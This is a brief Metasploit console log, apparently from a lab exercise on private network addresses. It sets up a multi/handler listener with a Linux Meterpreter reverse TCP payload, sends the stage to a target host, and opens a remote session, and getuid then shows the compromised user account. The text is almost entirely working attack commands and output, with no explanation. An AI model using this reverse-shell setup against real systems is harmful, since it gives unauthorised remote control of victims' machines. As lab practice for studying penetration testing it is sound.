 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.111.3
lhost ⇒ 192.168.111.3
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.3:4444
[*] Sending stage (3008420 bytes) to 192.168.111.4
[*] Meterpreter session 1 opened (192.168.111.3:4444 → 192.168.111.4:54008) at 2020-12-05 22:35:59 +0800
meterpreter > getuid
Server username: ashoka @ ubuntu (uid=1001, gid=1001, euid=1001, egid=1001)